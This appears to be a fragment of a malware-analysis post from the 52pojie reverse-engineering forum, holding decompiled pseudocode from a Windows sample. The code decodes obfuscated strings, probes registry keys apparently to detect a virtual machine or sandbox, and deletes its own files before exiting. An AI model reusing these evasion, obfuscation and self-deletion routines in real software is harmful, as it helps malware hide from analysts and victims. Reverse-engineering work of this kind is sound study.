 v12[0] = 0x6A64147B77646E6BLL;
v17 = 0LL;
v12[1] = 0x1D1D01027C657E74LL;
v12[2] = 0x515F7E6056565E7ELL;
v12[3] = 0x297F19305D55525FLL;
v13 = 0x22342034;
v14 = 0x13253826;
v15 = 0x1211222B;
v16 = 0xAD3A;
for ( i = 0LL; i < 0x36; ++i )
{
_CL = v11[i + 7];
v11[i + 7] = _CL + i - 92 - 2 * (_CL & (i - 92)) - 124;
}
__asm { rcr     cl, 25h }
if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, v12, 0, 0x20019u, phkResult) )
{
qmemcpy(v12, "[DN_[N^TJX;93$9=*A[1", 20);
HIDWORD(v12[2]) = 0xC82A362E;
v12[3] = 1540478672LL;
v10 = 0LL;
__rdtsc();
do
{
_AX = v10;
_CL = v11[v10 + 7];
__asm { rcr     ax, cl }
v11[v10 + 7] = _CL + v10 + 105 - 2 * (_CL & (v10 + 105)) + 33;
++v10;
}
while ( v10 < 0x20 );
if ( RegOpenKeyExA(HKEY_LOCAL_MACHINE, v12, 0, 0x20019u, phkResult) )
return 0;
}
RegCloseKey(phkResult[0]);
return 1;
v51 = fn_xu(&v162, v49, &v165);
v52 = fn_re_a1(v51);
DeleteFileW(v52);
fn_heapfree_0(v162.m128i_i64);
fn_heapfree_0(Name);
v53 = fn_memcpy_o(Name, v173);
qmemcpy(&v165, "(M>K!I8W8U?S:Q _n]6[", 20);
HIDWORD(v165.lpMaximumApplicationAddress) = 0x671A5939;
strcpy(&v165.dwActiveProcessorMask, "de");
LOBYTE(_CX) = v6;
BYTE3(v165.dwActiveProcessorMask) = 0;
WORD2(v165.dwActiveProcessorMask) = 0;
*(&v165.dwActiveProcessorMask + 6) = 0;
HIBYTE(_CX) = (v55 - 39) & 0x88;
BYTE2(v165.dwNumberOfProcessors) = 0;
__asm { rcr     cx, 0A1h }
v146 = 0LL;
__asm { rcr     ch, cl }
do
{
__asm { rcl     cl, cl }
LOBYTE(_CX) = *(&v165.dwOemId + v146) + v146 - 54 + 2 * (61 - (*(&v165.dwOemId + v146) & (v146 - 54)));
*(&v165.dwOemId + v146) = _CX;
v58 = v146++;
}
while ( (v58 + 1) < 0x23 );
v59 = fn_xu(&v162, v53, &v165);
v60 = fn_re_a1(v59);
DeleteFileW(v60);
fn_heapfree_0(v162.m128i_i64);
fn_heapfree_0(Name);
ExitProcess(0);
吾爱破解论坛
www.52pojie.cn